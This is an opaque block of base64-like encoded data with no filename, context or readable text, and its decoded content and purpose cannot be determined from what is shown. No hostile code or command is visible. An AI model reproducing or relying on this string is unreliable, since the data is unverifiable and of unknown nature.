KZg3c2vOLlEOmNcK+8l8a2iLeA/XY6TYjnVD42h8dv0TbdmP7UfiuFpIoRxRJMDiCVLmObnOcrP7Bc/fraURCnKTSHTPGIaOAhoRLkYMdF65vZvkxW5oTxO4IRCR3RLXFr3xpURJ/PVQIwJPLynMOSDkCb2+7vb1wErh9mNci2760TOD1YmpOrJxinzUd0Lwi41Kk8x+WY0e9sly1LdLTXJchTafVsS5/xBUWpQeJEhZYAGwfgG3UaQvwiZBM0MDTXazZKm8Jt+b/x3b10IuhFQKNFJ2ygxJgDWazJsbLdD46E9fK6s/3lZ/KYbUhXSljw3RYgav7sBgfcoqLDeJ+j+y/[base64]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[base64]/BfvhQF7BmayZ1xg/L26OQoKfWSQmy3P0JOP6xBR9HySpZ692ecHfd4wAQk0RhHrdOlbHDWJPaiXy/lrEYR9ZuLMwefYAFMgJfIWmcFXdcGVdz06KmJC/+oJwn6Vpw6ody87ewi9G/[base64]/bJTyKOJQ9nwRURBGc5BRGrUw7K2Ve4h9L8D+/njlBZOUdR3VHnFbjoQzUp6bT0fIKdF8m4fooGQUfnxUA5Lvf2tM8JK8mfE1xpc4erUa7XgsRo7n5muhzubDJ5nxVvRuHtB1yIE1d400kksWHfzG0W6FytZscFibktjpaF8sXfvahxg9oCO4mJspcqbgmFFdL/lVpy+mZttMjpdzD0y8H58MbRaCPwXdifpsdcuM0qqGgxVe1diOMNqwc2UqZRga3P+TOnucAjZKQzobUojAZ2+iwp8kl+EGAkkdZzi8NXY66akx0AB4Kx2T1Ry8nvHDl4iH9VCdECQzfEnB/R4c9wEXK1kBaODxhFZthey7gosXRJ6rkN/PgzJQzKGZr44N72t+oDb0zxFm8HqGDOyhtbWHl2XpBNCmSWENO0Yu/X0eUJ9rbefHJ09PgHeS9JXiPyJcm7ebtQWOkM/REXTfx1JasTLT7LMF0hwP0ksFovVJ/n6BB7nij5FxjFF5IAz9sUEtz6XCBfpUzI3RXKmfpduF0wrIfbDn/bl7Lh3UqAovz/YfQ5KIbBhWumPaUlL5PMehLVkj1B1uZPzXcZa6CZo7cvn9cUCRUTEy0MRT0t0/[base64]/yVoHPtL/TUyBVkrq8Q4KlO+ILT7iwp0glZ/2IN50ysVQKuy3DxsoAslF6kilkmA8aj/RePUzSA++YKw+QJwWZifGDhCT1G/mWWocxY+C2eegKb4b418fuvseyAtqMWILDNYcvxtDzcZFMaSNfzFohmcvY686u/OnDbdR4g730ioNIStbEygLPS8gF+vqPXTXjVK5T7FIHS2UKOeVDmMC796OXeOIBZw/OadfSykMjXVAGnigoX/Gy0+yQL1hv6XWIAsjPZmjEkeXIcuu+83iKTl1vtHdajJ95fpewj2icGUlJw53Kr6qjAdZVLv36qKaYssSn6kUavtKf8HD9oaW4LxXDlWQWnCP/+VwT+/YMRHoNGpvpURoLfvl8wkM75CkAD+7NNKx0IJXIG6Z8PpGWGdgRA8NwibNwoLGmS8IJB4sM5AffxTm3xKp/akFNHBdtxkp1fAouY/BI+7rFHPCgjEKKmobcmO+3OAIMCw1ntNoCe4mOO3xrwYd7Xnksg40oV92qmI2hj+IC5+5xuGM0HOfDYbyPMvp3za/WxpuU0qNUW5hQezOVy9wOLq7TdCKD4lXbU9Cm0YiyFQVYAmmBgHbIavK8GeEdclOpY/NzpIUM5lwIbAx9xWtULpZnhYDPGCIYc+gQVN/OfCs4Leh3ItHEP4ppcT9jUo+Csa8zcdXkhHEo8kKA05TrpJlYzDakImA9aJ23yDU9TgEETfIUE8lvzaieL0NBgTJ7uhpzYFYdvquYcN3vVq6gsoXM3Up/hFai8PyAvS+IffqcHCLtHuGq5P5u2ilQNmvbyFF1BI+Y9bEyF1MkZArcpXI+proL7CHklDVx4xOI0JUIfLNuy32a2397gp74K+jgBshEWedAlaZN2LB3QG7gPeni6QINqXOD6IVMgqn0WRbpQ2m/[base64]/GQ2YSFabbNtcnGV/IM5OntuaqobNkEo7yI2eqdpHyKnL3bNYX+PRp0OJhmi6PoAl2ue6fpo0oGHoMz4eJliQ9WYPv+b9XK2wIyYuulu/HmnLr7fYuY/ypGNgBVER3/Ki6ztXXUXoA8t5aMESwlO49cMtUDZWThZpSugnt2MneHdJTn8w6/ezzO6EL35ziYJqaGuDWIw1pBnpEMFPsWsF/DI/+WuZ3ZIZ404jg4opTCsZCVLIA83RkRS8yLhx0PgP0dHsFqlQhtNeXl/GwVnpzE9ldz0I96I09wRm7SHPgOwGODElcQUsBYLXcB0E3BrC28bij89IGXAOvLmCVvGWPkgTo5gxo7gGhaoLVVIZEJNHRQJev81KMKmdTj3MlVM82j9zFZZ84IgTasWlnhFiIZB28n4ugf996r8K8Ly/PtdLvJ9REYU/PWeS0qYPLBPxyC4pjncgykbILVjhv0M8C9L/8vZrQrLfQci+DnAwha7WDXLHAGUOOqF7p5lEiKaGp6v0NuY+QeKxG2EGVF4vYGP8WWeq1og7SVqq2myH2mH2z66WBwUotjM8xGCuv5bduQtG4wfGQVOwNP8EJ3TS9NyDY/wgOSFDnWUxAaoSWcNj57jSZThIgOLiHtXqq8e8ANadxSqg/p95liZT3kfzA5Qsu+cu+xdZeAx0oGmXHgKRTqm61EM6K/Zns04TdedHTmN6Lbvq5Gr+vweV+U04DFSFgIHNHGFn1lm1m3BeQrNe1opdhHUPcfCriFZmpBrwfVvp7Eq4D4irb/vZHGSXWuCc3aISdTRa5bWK8+bATPYj3k9pd72/Hbv53TJrprnIdzbK16vKB6NhP6GaC9YLWfMPk8/s5e9R/6fFQXN4xwThfqJDSL24f9GH/[base64]/3Geu8f+vso9fagt+XF67oqeU4wS/[base64]/GNxkjj/tAMpdrmeFR7LT0bLvUmxWtg9z/x0dJN4HpVG/SZpIPvE2TTqDuczGw24Zh0Slqu7hCF4FKh34jcfwWy1uTzyMEEj0LWLnzBtv4nIFxqXnA7G2QPwRHn9LceEnY5Wpa5PKO7wbyKpf+/lch0Ofil+i7vpjKtVnhtO+/jw49AxcDZJlSgzh/AROwxRfGpn4PWhLbsITq2jzJ+wFBbIMx9/SCnxtjiMswhGSvNe9twXOw6trr+1jEdr2zSVbaSCeEWca4O/meAwqQfOhp2sy3RwQnEaLo7aznIR28OdYR6k/[base64]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[base64]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